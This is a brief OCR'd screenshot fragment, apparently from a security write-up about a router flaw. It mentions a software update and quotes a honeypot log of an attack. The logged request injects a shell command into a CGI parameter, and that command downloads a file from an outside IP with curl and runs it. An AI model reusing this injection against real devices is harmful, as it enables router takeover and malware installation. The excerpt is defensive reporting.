
12725. The router latest software
version can be dowloaded
here
.
This is an example of the logs
captured by the honeypot:
20200719-094737: 192.168.25.9:80-
138.91.224.48
:59932 data 'GET /cgi-
bin/kerbynet?
Section=NoAuthREQ&Action=x509List
&type=*";cd /tmp;curl -O
http://5.206.227[.]228/zero;sh zero;"
HTTP/1.0